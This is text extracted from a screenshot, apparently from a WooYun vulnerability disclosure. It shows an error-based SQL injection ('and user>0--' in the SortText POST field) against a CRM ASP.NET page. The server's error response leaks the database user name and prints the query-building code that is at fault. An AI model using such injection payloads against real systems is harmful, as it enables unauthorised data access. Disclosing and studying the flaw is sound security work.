 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
www. /CRMtable/UserInfo_pm.aspx?tr
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:// /CRMtable/UserInfo_pm.aspx?tmp=
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTI4NTMyNDgwNA9kFgICAw9kFgICBw88KwANAGQYAQUJR3J
pZFZpZXcxD2dkQd%2BSfX%2BV7556Jp2AECNJkC9VjfE%3D&Realname=&SearchData=%B2%E9%20%D
1%AF&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 48: string str2 = ("select A.Username,A.Realname, (select sum(Jine) from
行 49: string sql = "" + str2 + " " + Sqlsort + "";
www.wooyun.org